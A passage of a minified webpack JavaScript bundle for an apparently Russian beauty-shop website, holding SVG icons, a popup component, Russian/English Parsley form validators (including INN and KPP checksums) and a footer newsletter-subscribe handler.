xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},D5Hv:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("c5ga");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="products-list",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},ERfW:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SKEM"),n("vcBD"),n("JzVC");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);h=m,b="article-card",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(s,e);var n,r,o,i=l(s);function s(){return a(this,s),i.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,l=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=l,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(o.a);p(h,"className","popup"),p(h,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=h.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=h.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var l=o.find("iframe"),s="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(l.attr("src"))&&0!=l.attr("src")||l.attr("src",s)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));h.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");h.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(h.keyCodes,o))return;var a=i.closest(".popup");h.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=h.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var l="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(l),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),l="multiple"===u.mode,s="range"===u.mode,f=[];if(l)f=t.split(", ");else if(s){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),l="multiple"===u.mode,s="range"===u.mode,f=[];if(l)f=t.split(", ");else if(s){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,l=[];c?l=t.split(", "):u?l=t.split(" — "):l[0]=t,l=l.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var s,f,p=e.split(" — "),d=p[0],h=p[1];return"today"!==d?(r=d.match(o.b),s=new Date(+r[3],r[2]-1,+r[1])):s=new Date,"today"!==h?(r=h.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,l.every((function(t){return t>=s&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var y,b,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(i,t);var e,n,r,o=f(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);y=v,m="footer-main",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GYGc:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-man_lg",use:"icon-man_lg-usage",viewBox:"0 0 27 27",content:'<symbol viewBox="0 0 27 27" id="icon-man_lg">\n  <path id="icon-man_lg_male" class="cls-1" d="M1826,1868v2h9.66l-8.79,9.19a9.059,9.059,0,1,0,1.36,1.47l8.77-9.17V1881h2v-13h-13Zm-5,25a7,7,0,1,1,7-7A7.008,7.008,0,0,1,1821,1893Z" transform="translate(-1812 -1868)" />\n</symbol>'});a.a.add(c)},Hj0H:function(t,e,n){t.exports=n.p+"9b7997fe5662e5abf2b1d268e5b9dbf2.jpg"},Hoeb:function(t,e,n){},HzR4:function(t,e,n){t.exports=n.p+"f835103e11e47790b76be0c68d891dd5.jpg"},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JzVC:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-play",use:"icon-play-usage",viewBox:"0 0 18 13",content:'<symbol viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg" id="icon-play">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M17.2984 1.11594C16.6487 0.323314 15.449 0 13.1581 0H4.84175C2.49835 0 1.27841 0.344188 0.631103 1.18806C0 2.01084 0 3.22315 0 4.90102V8.09905C0 11.3496 0.7488 13 4.84175 13H13.1581C15.1449 13 16.2457 12.7147 16.958 12.0152C17.6884 11.2979 18 10.1267 18 8.09905V4.90102C18 3.13157 17.9512 1.91211 17.2984 1.11594ZM11.556 6.94154L7.77967 8.96698C7.69525 9.01228 7.60291 9.03472 7.5107 9.03472C7.4063 9.03472 7.30213 9.00588 7.20986 8.94857C7.03616 8.84053 6.93007 8.64729 6.93007 8.43885V4.40095C6.93007 4.19288 7.03584 3.99982 7.20923 3.89173C7.38268 3.78362 7.59839 3.77623 7.77832 3.87218L11.5547 5.88457C11.7468 5.98695 11.8675 6.19049 11.8678 6.41258C11.8681 6.63483 11.7479 6.83867 11.556 6.94154Z" />\n</symbol>'});a.a.add(c)},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof 